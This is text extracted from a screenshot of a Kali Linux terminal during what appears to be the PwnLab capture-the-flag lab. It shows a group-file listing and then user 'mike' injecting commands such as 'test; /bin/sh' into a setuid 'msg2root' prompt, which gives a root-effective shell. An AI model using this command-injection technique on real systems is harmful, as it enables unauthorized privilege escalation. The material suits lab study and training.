 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Wed 15:00 1
root@kali: ~
File Edit View Search Terminal Help
crontab:x:107:
netdev:x:108:john
Debian-exim:x:109:
messagebus:x:110:
mlocate:x:111:
ssh:x:112:
john:x:1000:
kent:x:1001:
mike:x:1002:
kane:x:1003:
mysql:x:113:
ssl-cert:x:114:
mike@pwnlab:/home/mike$ ./msg2root
./msg2root
Message for root: test; whoami
test; whoami
test
root
mike@pwnlab:/home/mike$ ./msg2root
./msg2root
Message for root: test; /bin/bash
test; /bin/bash
test
bash-4.3$ whoami
whoami
mike
bash-4.3$ exit
exit
exit
mike@pwnlab:/home/mike$ ./msg2root
./msg2root
Message for root: test; /bin/sh
test; /bin/sh
test
# id
id
uid=1002(mike) gid=1002(mike) euid=0(root) egid=0(root) groups=0(root),1003(kane)
#
Right Ctrl